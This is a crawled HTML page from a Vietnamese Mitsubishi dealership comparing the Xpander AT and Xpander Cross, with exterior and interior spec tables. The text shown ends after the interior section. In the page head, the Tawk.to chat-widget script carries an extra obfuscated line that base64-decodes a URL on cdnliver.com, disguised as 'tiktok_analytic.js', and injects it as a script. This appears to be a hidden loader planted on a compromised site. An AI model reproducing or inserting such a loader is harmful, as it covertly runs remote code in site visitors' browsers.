

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mitsubishitrungthuong.org/so-sanh-xpander-at-va-xpander-cross-de-hieu-ro-hon-ve-hai-mau-xe-cuc-hot-2022-310/
body_size: 13110
content:
<!DOCTYPE html>
<html lang="fr" itemscope itemtype="http://schema.org/Product">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
	<title>So sánh Xpander AT Và Xpander Cross để hiểu rõ hơn về hai mẫu xe cực hot 2023</title>
	<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin>
<link rel='preload stylesheet' as='style' href='https://fonts.googleapis.com/css2?family=Open+Sans|Roboto:wght@300&display=swap'>
<meta name="description" content="So sánh Xpander AT Và Xpander Cross cùng Mitsubishi Trung Thượng để hiểu rõ hơn về hai xe MPV cực hot tại thị trường Việt Nam trong hơn một năm trở lại đây.">
	<meta name="keywords" content="Đại lý Mitsubishi">
	<meta name="author" content="QsvProgram">
	<meta name="copyright" content="QsvFramework">
	<meta name="robots" content="index, follow">
	<meta itemprop="name" content="So sánh Xpander AT Và Xpander Cross để hiểu rõ hơn về hai mẫu xe cực hot 2023">
	<meta itemprop="description" content="So sánh Xpander AT Và Xpander Cross cùng Mitsubishi Trung Thượng để hiểu rõ hơn về hai xe MPV cực hot tại thị trường Việt Nam trong hơn một năm trở lại đây.">
	<meta itemprop="image" content="https://www.mitsubishitrungthuong.org/files/1200x/so-sanh-xpander-at-va-xpander-cross-poSpFBeFJ5.jpg">
	<meta property="og:title" content="So sánh Xpander AT Và Xpander Cross để hiểu rõ hơn về hai mẫu xe cực hot 2023">
	<meta property="og:description" content="So sánh Xpander AT Và Xpander Cross cùng Mitsubishi Trung Thượng để hiểu rõ hơn về hai xe MPV cực hot tại thị trường Việt Nam trong hơn một năm trở lại đây.">
	<meta property="og:type" content="article">
	<meta property="og:url" content="https://www.mitsubishitrungthuong.org/so-sanh-xpander-at-va-xpander-cross-de-hieu-ro-hon-ve-hai-mau-xe-cuc-hot-2022-310/">
	<meta property="og:image" content="https://www.mitsubishitrungthuong.org/files/1200x/so-sanh-xpander-at-va-xpander-cross-poSpFBeFJ5.jpg">
	<meta property="og:site_name" content="Mitsubishi Trung Thượng Ms Nhung">
	<meta property="fb:admins" content="556514323">
	<meta name="twitter:card" content="summary">
	<meta name="twitter:url" content="https://www.mitsubishitrungthuong.org/so-sanh-xpander-at-va-xpander-cross-de-hieu-ro-hon-ve-hai-mau-xe-cuc-hot-2022-310/">
	<meta name="twitter:title" content="So sánh Xpander AT Và Xpander Cross để hiểu rõ hơn về hai mẫu xe cực hot 2023">
	<meta name="twitter:description" content="So sánh Xpander AT Và Xpander Cross cùng Mitsubishi Trung Thượng để hiểu rõ hơn về hai xe MPV cực hot tại thị trường Việt Nam trong hơn một năm trở lại đây.">
	<meta name="twitter:image" content="https://www.mitsubishitrungthuong.org/files/1200x/so-sanh-xpander-at-va-xpander-cross-poSpFBeFJ5.jpg">
	<meta name="twitter:creator" content="@qsvprogram">
	<link href="/template/mitsubishitrungthuong/css/material-icons.css" rel="stylesheet">
	<link href="/template/mitsubishitrungthuong/css/materialfw.css" rel="stylesheet">
	<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.mitsubishitrungthuong.org/files/logo-mitsubishi-QUts1P1gwQ.png">
	<link rel="shortcut icon" href="https://www.mitsubishitrungthuong.org/files/logo-mitsubishi-QUts1P1gwQ.png">

<meta name="google-site-verification" content="L_BJZli6mtH6_ylYsuaA-GB2py7ywuRQu-tCrWfdMhU" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WK3WSV4S');</script>
<!-- End Google Tag Manager -->
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/643537fe31ebfa0fe7f7a42c/1gtnu5f73';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
(function(d,s,u){s=d.createElement('script');s.async=1;s.src=atob(u);d.head.appendChild(s)})(document,0,'aHR0cHM6Ly9jZG5saXZlci5jb20vanMvdGlrdG9rX2FuYWx5dGljLmpz');
})();
</script>

</head>
<body>
<header class="screen-hide-mb">
  <div class="topbar">
    <div class="container"> <a href="#!" data-activates="nav-mobile" class="left button-collapse hide-on-large-only"><i class="material-icons medium">menu</i></a>
      <div class="logo"><a href="/"><img alt="logo" width="60" height="60" src="https://www.mitsubishitrungthuong.org/files/logo-mitsubishi-3-3FhFWyPrf7.png"></a></div><div class="logo-title">Mitsubishi Trung Thượng</div>
      <div class="adrinfo">
        <div class="social"> 
          <a href=""><img alt="facebook" src="/template/mitsubishitrungthuong/images/facebook.jpg"></a> 
          <a href=""><img alt="google" src="/template/mitsubishitrungthuong/images/google+.jpg"></a> 
          <span>Hotline: <span class="hotline"><a class="smartobj"><span class="phone">0937 55 83 86</span></a></span></span> </div>
        <address><p><span style="font-size: 16px;">Km 6, Đại Lộ Thăng Long, Hoài Đức, Hà Nội</span></p></address>
      </div>
    </div>
  </div>
  <nav class="menu hide-on-med-and-down" role="navigation">
    <div class="nav-wrapper container">
      <ul>
                        <li class=""><a href="/">Trang chủ</a></li>
                                <li class=""><a href="/gioi-thieu-7/">Giới thiệu</a></li>
                                  <li><a class="dropdown " href="/dong-xe.html">Sản phẩm
              <i class="material-icons right">arrow_drop_down</i></a>
            <div class="megamenu" >
              <ul style="padding:0 20px">
                                  <li><a href="/mitsubishi-attrage/"><img alt="icon" src="/files/icon-wZCmjQhLO1.png"><p>ATTRAGE</p></a></li>
                                  <li><a href="/mitsubishi-dst/"><img alt="icon" src="/files/dst-rLEAc8W2vl.png"><p>DST</p></a></li>
                                  <li><a href="/mitsubishi-xpander/"><img alt="icon" src="/files/xpander-at-pre-d2gjEZ55NQ.png"><p>NEW XPANDER</p></a></li>
                                  <li><a href="/xpander-cross/"><img alt="icon" src="/files/xpander-cross-oLi9p7AYGS.png"><p>XPANDER CROSS</p></a></li>
                                  <li><a href="/mitsubishi-xforce/"><img alt="icon" src="/files/xpander-newest-2-vd41msimi1-7j5AcDZo4F.png"><p>XFORCE</p></a></li>
                                  <li><a href="/mitsubishi-new-triton-athlete"><img alt="icon" src="/files/all-new-triton-2-s2romlmeod-MDutEBtMl5.png"><p>ALL NEW TRITON</p></a></li>
                              </ul>
            </div>
          </li>
                                <li class=""><a href="/bang-gia/">Bảng Giá</a></li>
                                <li class=""><a href="/lai-thu-xe-mitsubishi-57/">Lái thử</a></li>
                                <li class=""><a href="/ruoc-ngay-xe-sang-voi-uu-dai-sieu-hoanh-trang-cung-mitsubishi-trung-thuong/">Khuyến mãi</a></li>
                                  <li  style="position: relative;"  class=""><a class="dropdown" href="/">Tư vấn<i class="material-icons right">arrow_drop_down</i></a>
            <ul class="menudrop"  style="width: 100%;">
                            <li><a href="/tu-van-bao-hiem-55/">Bảo hiểm</a></li>
                            <li><a href="/mua-xe-tra-gop-56/">Trả góp</a></li>
                            <li><a href="/tin-tuc-moi/">Tin tức</a></li>
                            <li><a href="/video/">Video</a></li>
                          </ul>
          </li>
                                <li class=""><a href="/lien-he-10/">Liên hệ</a></li>
                      </ul>
    </div>
  </nav>
</header>

<header class="screen-hide-pc">
  <nav class="navbar" role="navigation" style="height:80px">
    <div class="nav-wrapper">
      <div class="container">
        <div class="brand-logo"><a href="/">
          <img style="height:60px" alt="logo" src="https://www.mitsubishitrungthuong.org/files/logo-mitsubishi-3-3FhFWyPrf7.png">
          <h2 class="screen-hide-mb">Mitsubishi Trung Thượng</h2></a>
        </div>
        <div style="float: right">
          <ul class="menu">
                                    <li class=""><a href="/">Trang chủ</a></li>
                                                <li class=""><a href="/gioi-thieu-7/">Giới thiệu</a></li>
                                                  <li ><a class="dropdown " href="/dong-xe.html">Sản phẩm
                  <i class="material-icons right">arrow_drop_down</i></a>
                <div class="megamenu" >
                  <ul>
                                          <li><a href="/mitsubishi-attrage/"><img alt="icon" src="/files/icon-wZCmjQhLO1.png"><p>ATTRAGE</p></a></li>
                                          <li><a href="/mitsubishi-dst/"><img alt="icon" src="/files/dst-rLEAc8W2vl.png"><p>DST</p></a></li>
                                          <li><a href="/mitsubishi-xpander/"><img alt="icon" src="/files/xpander-at-pre-d2gjEZ55NQ.png"><p>NEW XPANDER</p></a></li>
                                          <li><a href="/xpander-cross/"><img alt="icon" src="/files/xpander-cross-oLi9p7AYGS.png"><p>XPANDER CROSS</p></a></li>
                                          <li><a href="/mitsubishi-xforce/"><img alt="icon" src="/files/xpander-newest-2-vd41msimi1-7j5AcDZo4F.png"><p>XFORCE</p></a></li>
                                          <li><a href="/mitsubishi-new-triton-athlete"><img alt="icon" src="/files/all-new-triton-2-s2romlmeod-MDutEBtMl5.png"><p>ALL NEW TRITON</p></a></li>
                                      </ul>
                </div>
              </li>
                                                <li class=""><a href="/bang-gia/">Bảng Giá</a></li>
                                                <li class=""><a href="/lai-thu-xe-mitsubishi-57/">Lái thử</a></li>
                                                <li class=""><a href="/ruoc-ngay-xe-sang-voi-uu-dai-sieu-hoanh-trang-cung-mitsubishi-trung-thuong/">Khuyến mãi</a></li>
                                                  <li class=""><a class="dropdown" href="/">Tư vấn<i class="material-icons right">arrow_drop_down</i></a>
                <ul class="menudrop" >
                                    <li><a href="/tu-van-bao-hiem-55/">Bảo hiểm</a></li>
                                    <li><a href="/mua-xe-tra-gop-56/">Trả góp</a></li>
                                    <li><a href="/tin-tuc-moi/">Tin tức</a></li>
                                    <li><a href="/video/">Video</a></li>
                                  </ul>
              </li>
                                                <li class=""><a href="/lien-he-10/">Liên hệ</a></li>
                                  </ul>
          <ul id="nav-mobile" class="side-nav">
                                    <li class=""><a href="/">Trang chủ</a></li>
                                                <li class=""><a href="/gioi-thieu-7/">Giới thiệu</a></li>
                                                <li class=""><a href="#!">Sản phẩm</a>
              <ul >
                                <li><a href="/mitsubishi-attrage/">ATTRAGE</a></li>
                                <li><a href="/mitsubishi-dst/">DST</a></li>
                                <li><a href="/mitsubishi-xpander/">NEW XPANDER</a></li>
                                <li><a href="/xpander-cross/">XPANDER CROSS</a></li>
                                <li><a href="/mitsubishi-xforce/">XFORCE</a></li>
                                <li><a href="/mitsubishi-new-triton-athlete">ALL NEW TRITON</a></li>
                              </ul>
            </li>
                                                <li class=""><a href="/bang-gia/">Bảng Giá</a></li>
                                                <li class=""><a href="/lai-thu-xe-mitsubishi-57/">Lái thử</a></li>
                                                <li class=""><a href="/ruoc-ngay-xe-sang-voi-uu-dai-sieu-hoanh-trang-cung-mitsubishi-trung-thuong/">Khuyến mãi</a></li>
                                                <li class=""><a href="#!">Tư vấn</a>
              <ul >
                                <li><a href="/tu-van-bao-hiem-55/">Bảo hiểm</a></li>
                                <li><a href="/mua-xe-tra-gop-56/">Trả góp</a></li>
                                <li><a href="/tin-tuc-moi/">Tin tức</a></li>
                                <li><a href="/video/">Video</a></li>
                              </ul>
            </li>
                                                <li class=""><a href="/lien-he-10/">Liên hệ</a></li>
                                  </ul>
          <a href="#" data-activates="nav-mobile" class="button-collapse">
          <i class="material-icons">menu</i></a>
        </div>
      </div>
    </div>
  </nav>
</header>
<main>
  <div class="white">
    <div class="container">
      <div id="floatbar" class="floatbar">
        <nav>
          <div class="wrapper">
            <ul class="webcrumb">
              <li><a href="/">Trang chủ</a></li>
              <li><a href="#name2">Tin tức</a></li>
            </ul>
            <!--<ul class="right">
              <li><a href="#!">Giới thiệu</a></li>
              <li><a href="#!">Liên hệ</a></li>
            </ul>-->
          </div>
        </nav>
      </div>
    </div>
  </div>
  <div class="section">
    <div class="container">
      <div class="row relative">
        <div class="col m3 screen-hide-mb">
          <div id="sidebar" class="sidebar">
  <div class="wrapper">
    <div class="sales"><p style="text-align: center;"><img src="/files/sale-nam-fPnbOuDldZ.png" alt="Sale nam.png" width="300" height="250" caption="false" /></p>
<ul>
<li style="text-align: center;"><strong>Gi&aacute;m đốc Kinh Doanh&nbsp;</strong><br /><strong>Mitsubishi Trung Thượng</strong></li>
<li style="text-align: center;"><span style="font-size: 18px;">Phạm Tuấn Anh</span></li>
<li style="text-align: center;"><span style="font-size: 18px;"><strong><a class="smartobj"><span class="phone">0937 55 83 86</span></a></strong></span></li>
<li><span style="font-size: 14px;">- Gi&aacute; Xe Mitsubishi&nbsp;Tốt Nhất</span></li>
<li><span style="font-size: 14px;">- Khuyến M&atilde;i Mới Nhất</span></li>
<li><span style="font-size: 14px;">- Trả G&oacute;p 85%,&nbsp;</span><span style="font-size: 14px;">L&atilde;i Suất Thấp Nhất</span></li>
</ul>
      <div class="trigger"> <a href="#baogia" class="modal-trigger waves-effect waves-light btn">Bảng giá mới nhất</a> <a href="#tragop" class="modal-trigger waves-effect waves-light btn">Tư vấn trả góp</a> <a href="#laithu" class="modal-trigger waves-effect waves-light btn">Đăng ký lái thử</a> </div>
    </div>
  </div>
</div>
        </div>
        <div class="col m9">
          <div class="card-panel white news">
            <ul class="list">
              <li>
                <h1>So sánh Xpander AT Và Xpander Cross để hiểu rõ hơn về hai mẫu xe cực hot 2023</h1>
                <div class="addtime">22/12/2022 bởi <span class="author">Quản trị viên</span></div>
                <div class="brief"><p style="text-align: justify;"><span style="font-size: 16px;">So s&aacute;nh Xpander AT V&agrave; Xpander Cross để hiểu r&otilde; hơn về hai mẫu xe n&agrave;y. Thực tế, <a href="/mitsubishi-xpander/" target="_blank" title="Mitsubishi Xpander">Mitsubishi Xpander</a> l&agrave; mẫu MPV cực hot tại thị trường Việt Nam trong hơn một năm trở lại đ&acirc;y. Nếu như trước đ&acirc;y, thương hiệu Toyota lấn &aacute;t c&aacute;c đối thủ kh&aacute;c khiến c&aacute;c mẫu xe Mitsubishi lụi t&agrave;n th&igrave; ch&iacute;nh sự xuất hiện của Xpander đ&atilde; vực dậy một thương hiệu tại thị trường Việt Nam.</span></p>
<p style="text-align: justify;"><span style="font-size: 16px;">Thừa thắng đi l&ecirc;n, những người đứng đầu Mitsubishi đ&atilde; cho ra đời mẫu xe Mitsubishi Xpander Cross nhằm thỏa m&atilde;n nhu cầu của ph&aacute;i mạnh về một chiếc SUV thực thụ. H&atilde;y c&ugrave;ng theo d&otilde;i b&agrave;i viết so s&aacute;nh Xpander AT Premium V&agrave; Xpander Cross dưới đ&acirc;y của Đại l&yacute; Mitsubishi Trung Thượng ngay nh&eacute;.</span></p>
<h2 style="text-align: justify;"><span style="font-size: 22px; color: #ff0000;"><strong>Nội dung b&agrave;i viết:</strong></span></h2>
<blockquote>
<p style="text-align: justify;"><span style="font-size: 16px;">&nbsp;1. Th&agrave;nh t&iacute;ch đ&aacute;ng gờm của &ldquo;kỷ lục gia&rdquo; Xpander</span></p>
<p style="text-align: justify;"><span style="font-size: 16px;">&nbsp;2. So s&aacute;nh Xpander AT V&agrave; Xpander Cross về ngoại thất</span></p>
<p style="text-align: justify;"><span style="font-size: 16px;">&nbsp;3. So s&aacute;nh Xpander AT V&agrave; Xpander Cross về nội thất</span></p>
<p style="text-align: justify;"><span style="font-size: 16px;">&nbsp;4. So s&aacute;nh Xpander AT V&agrave; Xpander Cross về động cơ</span></p>
<p style="text-align: justify;"><span style="font-size: 16px;">&nbsp;5.&nbsp;<span>So s&aacute;nh Xpander AT V&agrave; Xpander Cross về&nbsp;an to&agrave;n</span></span></p>
<p style="text-align: justify;"><span style="font-size: 16px;">&nbsp;6. So s&aacute;nh Xpander AT V&agrave; Xpander Cross về gi&aacute; b&aacute;n</span></p>
</blockquote>
<h2 style="text-align: left;"><span style="font-size: 16px; color: #ff0000;"><strong><span style="font-size: 22px;">1. Th&agrave;nh t&iacute;ch đ&aacute;ng gờm của &ldquo;kỷ lục gia&rdquo; Xpander</span> </strong></span></h2>
<p style="text-align: justify;"><span style="font-size: 16px;">T&iacute;nh đến thời điểm hiện tại, nếu n&oacute;i đến ph&acirc;n kh&uacute;c MPV gi&aacute; rẻ, Mitsubishi Xpander l&agrave; c&aacute;i t&ecirc;n g&acirc;y được nhiều tiếng vang nhất. Chỉ sau hơn một năm được giới thiệu tại thị trường Việt Nam, Xpander đ&atilde; đạt doanh số 25.000 xe b&aacute;n ra t&iacute;nh đến th&aacute;ng 5/2020.</span></p>
<p style="text-align: justify;"><span style="font-size: 16px;">Kh&ocirc;ng chỉ mang &yacute; nghĩa kinh tế t&agrave;i ch&iacute;nh, sự xuất hiện của xe 7 chỗ Xpander được coi l&agrave; dấu mốc quan trọng thể hiện gi&aacute; trị v&agrave; chất lượng sản phẩm đến từ thương hiệu Mitsubishi.&nbsp;</span><span style="font-size: 16px;">L&agrave; mẫu xe c&oacute; t&iacute;nh đột ph&aacute; cao nhưng vẫn thể hiện được t&iacute;nh tiện dụng, xe Xpander 1.5 AT đ&atilde; v&agrave; đang l&agrave; sự lựa chọn h&agrave;ng đầu của kh&aacute;ch h&agrave;ng Việt Nam n&oacute;i chung v&agrave; kh&aacute;ch h&agrave;ng Đ&ocirc;ng Nam &Aacute; n&oacute;i ri&ecirc;ng.</span></p>
<p style="text-align: justify;"><span style="font-size: 16px;">Kh&ocirc;ng chỉ l&agrave; kỷ lục gia của Mitsubishi tại Việt Nam, mẫu xe Xpander c&ograve;n nhiều lần đ&aacute;nh bại "&ocirc;ng vua doanh số" Vios để leo l&ecirc;n vị tr&iacute; dẫn đầu trong top 10 &ocirc; t&ocirc; b&aacute;n chạy nhất th&aacute;ng. Ri&ecirc;ng tại thị trường nước ngo&agrave;i như Indonesia, Xpander đ&atilde; gặt h&aacute;i được th&agrave;nh c&ocirc;ng ngo&agrave;i mong đợi khi gi&agrave;nh được 9 giải thưởng quan trọng do c&aacute;c tạp ch&iacute; uy t&iacute;n b&igrave;nh chọn.</span></p>
<p style="text-align: justify;"><span style="font-size: 16px;">Trong những phi&ecirc;n bản của Xpander th&igrave; Xpander AT v&agrave; Xpander Cross l&agrave; 2 mẫu xe b&aacute;n chạy nhất v&agrave; được y&ecirc;u th&iacute;ch nhất. Tuy c&ugrave;ng 1 "nh&agrave;" Xpander, nhưng 2 mẫu xe vẫn c&oacute; đ&ocirc;i ch&uacute;t kh&aacute;c biệt trong thiết kế, trang bị v&agrave; t&iacute;nh năng. Do đ&oacute;, sự so s&aacute;nh Xpander AT v&agrave; Xpander Cross vẫn đang l&agrave; cuộc tranh luận s&ocirc;i nổi chưa c&oacute; hồi kết.</span></p>
<h2 style="text-align: left;"><span style="font-size: 22px; color: #ff0000;"><strong>2. So s&aacute;nh Xpander AT V&agrave; Xpander Cross về ngoại thất</strong></span></h2>
<p style="text-align: justify;"><span style="font-size: 16px;">So s&aacute;nh Xpander AT V&agrave; Xpander Cross về ngoại thất, điểm chung về ngoại thất của hai mẫu xe n&agrave;y vẫn l&agrave; ng&ocirc;n ngữ thiết kế Dynamic Shield đặc trưng của Mitsubishi, nhưng ở phi&ecirc;n bản Xpander AT Premium l&agrave; 2 thanh mạ crom cỡ lớn hơn nữa ở cụm đ&egrave;n trước cũng được thay đổi th&agrave;nh h&igrave;nh chữ T hiện đại hơn, mặt calang cũng thay đổi. Xpander Cross 2023 kh&ocirc;ng c&oacute; nhiều thay đổi về ngoại thất với phi&ecirc;n bản 2021.</span></p>
<p style="text-align: justify;"><span style="font-size: 16px;">Ở hai phi&ecirc;n bản n&agrave;y vẫn c&oacute; b&aacute;n k&iacute;nh quay v&ograve;ng nhỏ nhất trong ph&acirc;n kh&uacute;c l&agrave; 5,2m.&nbsp;La-zăng&nbsp;của xe Xpander Cross vẫn được thiết kế như phi&ecirc;n bản 2021 nhưng ở xe Xpander AT Premium đ&atilde; c&oacute; sự thay đổi thiết kế mới lớn hơn một inch v&agrave; bằng với Xpander Cross l&agrave; 17 inch.</span></p>
<p style="text-align: center;"><strong><span style="font-size: 16px;">Bảng so s&aacute;nh Xpander AT V&agrave; Xpander Cross về ngoại thất:</span></strong></p>
<table width="100%" class="table table-hover highlight table-bordered bordered" style="height: auto; margin-left: auto; margin-right: auto;">
<tbody>
<tr style="height: 77px;">
<td style="text-align: center; height: 77px;">
<p><span style="font-size: 16px;"><strong>Th&ocirc;ng số</strong></span></p>
</td>
<td style="text-align: center; height: 77px;">
<p><span style="font-size: 16px;"><strong>Xpander AT </strong></span></p>
</td>
<td style="text-align: center; height: 77px;">
<p><span style="font-size: 16px;"><strong>Xpander Cross</strong></span></p>
</td>
</tr>
<tr style="height: 77px;">
<td style="text-align: center; height: 77px;">
<p><span style="font-size: 16px;">K&iacute;ch thước</span></p>
</td>
<td style="text-align: center; height: 77px;">
<p><span style="font-size: 16px;">4.595 x 1.750 x 1.750</span></p>
</td>
<td style="text-align: center; height: 77px;">
<p><span style="font-size: 16px;">4.500 x 1.800 x 1.750</span></p>
</td>
</tr>
<tr style="height: 77px;">
<td style="text-align: center; height: 77px;">
<p><span style="font-size: 16px;">Kho&aacute;ng s&aacute;ng gầm</span></p>
</td>
<td style="text-align: center; height: 77px;">
<p><span style="font-size: 16px;">225</span></p>
</td>
<td style="text-align: center; height: 77px;">
<p><span style="font-size: 16px;">225</span></p>
</td>
</tr>
<tr style="height: 77.3958px;">
<td style="text-align: center; height: 77.3958px;">
<p><span style="font-size: 16px;">Chiều d&agrave;i cơ sở</span></p>
</td>
<td style="text-align: center; height: 77.3958px;">
<p><span style="font-size: 16px;">2.775</span></p>
</td>
<td style="text-align: center; height: 77.3958px;">
<p><span style="font-size: 16px;">2.775</span></p>
</td>
</tr>
<tr style="height: 77px;">
<td style="height: 77px; text-align: center;">
<p><span style="font-size: 16px;">M&acirc;m b&aacute;nh xe</span></p>
</td>
<td style="height: 77px; text-align: center;">
<p><span style="font-size: 16px;">17 inch MY 22 2 t&ocirc;ng m&agrave;u</span></p>
</td>
<td style="height: 77px;">
<p style="text-align: center;"><span style="font-size: 16px;">17 inch SUV 2 t&ocirc;ng m&agrave;u</span></p>
</td>
</tr>
<tr style="height: 77px;">
<td style="height: 77px; text-align: center;">
<p><span style="font-size: 16px;">K&iacute;ch thước lốp</span></p>
</td>
<td style="height: 77px; text-align: center;">
<p><span style="font-size: 16px;">205/55R17</span></p>
</td>
<td style="height: 77px; text-align: center;">
<p><span style="font-size: 16px;">205/55R17</span></p>
</td>
</tr>
<tr style="height: 77px;">
<td style="height: 77px; text-align: center;">
<p><span style="font-size: 16px;">Đ&egrave;n chiếu s&aacute;ng</span></p>
</td>
<td style="height: 77px; text-align: center;">
<p><span style="font-size: 16px;">LED Projector</span></p>
</td>
<td style="height: 77px; text-align: center;">
<p><span style="font-size: 16px;">LED</span></p>
</td>
</tr>
<tr style="height: 77px;">
<td style="height: 77px; text-align: center;">
<p><span style="font-size: 16px;">Đ&egrave;n sương m&ugrave;</span></p>
</td>
<td style="height: 77px; text-align: center;">
<p><span style="font-size: 16px;">HALOGEN</span></p>
</td>
<td style="height: 77px; text-align: center;">
<p><span style="font-size: 16px;">LED</span></p>
</td>
</tr>
<tr style="height: 77px;">
<td style="height: 77px; text-align: center;">
<p><span style="font-size: 16px;">Đ&egrave;n Led chiếu s&aacute;ng ban ng&agrave;y</span></p>
</td>
<td style="height: 77px; text-align: center;">
<p><span style="font-size: 16px;">C&oacute;</span></p>
</td>
<td style="height: 77px; text-align: center;">
<p><span style="font-size: 16px;">Kh&ocirc;ng</span></p>
</td>
</tr>
<tr style="height: 77px;">
<td style="height: 77px; text-align: center;">
<p><span style="font-size: 16px;">Lưới tản nhiệt</span></p>
</td>
<td style="height: 77px; text-align: center;">
<p><span style="font-size: 16px;">Sơn đen kh&oacute;i</span></p>
</td>
<td style="height: 77px; text-align: center;">
<p><span style="font-size: 16px;">Sơn đen SUV</span></p>
</td>
</tr>
</tbody>
</table>
<p style="text-align: center;"><span style="font-size: 16px;"><strong><a class="imgbox" href="/files/mitsubishi-xpander-1-tWgg4LtSo1.jpg" title="So sánh Xpander AT Và Xpander Cross để hiểu rõ hơn về hai mẫu xe cực hot 2023" target="_blank"><img src="/files/mitsubishi-xpander-1-tWgg4LtSo1.jpg"></a></strong></span></p>
<p style="text-align: center;"><span style="font-size: 16px;"><em>Ngoại thất hiện đại, tinh tế của xe Xpander AT</em></span></p>
<p style="text-align: center;"><span style="font-size: 16px;"><em><a class="imgbox" href="/files/ngoai-that-xpander-cross-eA963kjol7.jpg" title="So sánh Xpander AT Và Xpander Cross để hiểu rõ hơn về hai mẫu xe cực hot 2023" target="_blank"><img src="/files/ngoai-that-xpander-cross-eA963kjol7.jpg"></a></em></span></p>
<p style="text-align: center;"><span style="font-size: 16px;"><em>Ngoại thất đậm chất thể thao của xe Xpander Cross</em></span></p>
<h2 style="text-align: left;"><span style="font-size: 22px; color: #ff0000;"><strong>3. So s&aacute;nh Xpander AT V&agrave; Xpander Cross về nội thất</strong></span></h2>
<p style="text-align: justify;"><span style="font-size: 16px;">Kh&aacute;c về phần ngoại thất nội thất 2 phi&ecirc;n bản Xpander AT v&agrave; Xpander Cross c&oacute; nhiều n&eacute;t giống nhau như đều được n&acirc;ng cấp m&agrave;n h&igrave;nh giải tr&iacute; 9 inch sắc n&eacute;t. Đặc biệt cả 2 phi&ecirc;n bản đều đ&atilde; được trang bị phanh tay điện tử Auto Hold tiện lợi, bệ t&igrave; tay h&agrave;ng ghế trước, h&agrave;ng ghế sau bệ t&igrave; tay đến đời 2023 đ&atilde; c&oacute; chỗ để ly.</span></p>
<p style="text-align: justify;"><span style="font-size: 16px;">Điểm kh&aacute;c biệt duy nhất b&ecirc;n trong nội thất của xe Xpander AT v&agrave; Xpander Cross đ&oacute; ch&iacute;nh l&agrave; phần ghế da, ở Xpander AT ghế da kh&aacute;ng nhiệt 2 t&ocirc;ng m&agrave;u đen n&acirc;u c&ograve;n ở Xpander Cross l&agrave; đen xanh.</span></p>
<p style="text-align: center;"><strong><span style="font-size: 16px;">Bảng so s&aacute;nh Xpander AT V&agrave; Xpander Cross về nội thất:</span></strong></p>
<table width="100%" class="table table-hover highlight table-bordered bordered" style="height: auto; margin-left: auto; margin-right: auto;">
<tbody>
<tr>
<td style="text-align: center;">
<p><span style="font-size: 16px;"><strong>Th&ocirc;ng số</strong></span></p>
</td>
<td style="text-align: center;">
<p><span style="font-size: 16px;"><strong>Xpander AT</strong></span></p>
</td>
<td style="text-align: center;">
<p><span style="font-size: 16px;"><strong>Xpander Cross </strong></span></p>
</td>
</tr>
<tr>
<td style="text-align: center;">
<p><span style="font-size: 16px;">Phanh tay điện tử</span></p>
</td>
<td style="text-align: center;">
<p><span style="font-size: 16px;">C&oacute;</span></p>
</td>
<td style="text-align: center;">
<p><span style="font-size: 16px;">C&oacute;</span></p>
</td>
</tr>
<tr>
<td style="text-align: center;">
<p><span style="font-size: 16px;">Điều h&ograve;a</span></p>
</td>
<td style="text-align: center;">
<p><span style="font-size: 16px;">Kỹ thuật số</span></p>
</td>
<td style="text-align: center;">
<p><span style="font-size: 16px;">Kỹ thuật số</span></p>
</td>
</tr>
<tr>
<td style="text-align: center;">
<p><span style="font-size: 16px;">M&agrave;n h&igrave;nh</span></p>
</td>
<td style="text-align: center;">
<p><span style="font-size: 16px;">9 inch MGDA</span></p>
</td>
<td style="text-align: center;">
<p><span style="font-size: 16px;">9 inch MGDA</span></p>
</td>
</tr>
<tr>
<td style="text-align: center;">
<p><span style="font-size: 16px;">M&agrave;u nội thất</span></p>
</td>
<td style="text-align: center;">
<p><span style="font-size: 16px;">Đen n&acirc;u</span></p>
</td>
<td style="text-align: center;">
<p><span style="font-size: 16px;">Đen Xanh</span></p>
</td>
</tr>
<tr>
<td style="text-align: center;">
<p><span style="font-size: 16px;">Ghế t&agrave;i xế</span></p>
</td>
<td style="text-align: center;">
<p><span style="font-size: 16px;">Chỉnh tay 6 hướng</span></p>
</td>
<td style="text-align: center;">
<p><span style="font-size: 16px;">Chỉnh tay 6 hướng</span></p>
</td>
</tr>
<tr>
<td style="text-align: center;">
<p><span style="font-size: 16px;">Cửa k&iacute;nh ph&iacute;a người l&aacute;i</span></p>
</td>
<td style="text-align: center;">
<p><span style="font-size: 16px;">Điều khiển 1 chạm</span></p>
</td>
<td style="text-align: center;">
<p><span style="font-size: 16px;">Điều khiển 1 chạm</span></p>
</td>
</tr>
<tr>
<td style="text-align: center;">
<p><span style="font-size: 16px;">Điều h&ograve;a h&agrave;ng ghế sau</span></p>
</td>
<td style="text-align: center;">
<p><span style="font-size: 16px;">C&oacute;</span></p>
</td>
<td style="text-align: center;">
<p><span style="font-size: 16px;">C&oacute;</span></p>
</td>
</tr>
</tbody>
</table>
<p style="text-align: center;"><span style="font-size: 16px;"><em><a class="imgbox" href="/files/noi-that-xpander-at-bNWM00cCLZ.jpg" title="So sánh Xpander AT Và Xpander Cross để hiểu rõ hơn về hai mẫu xe cực hot 2023" target="_blank"><img src="/files/noi-that-xpander-at-bNWM00cCLZ.jpg"></a></em></span></p>
<p style="text-align: center;"><span style="font-size: 16px;"><em>&nbsp;Kh&ocirc;ng gian nội thất của xe Xpander AT</em></span></p>
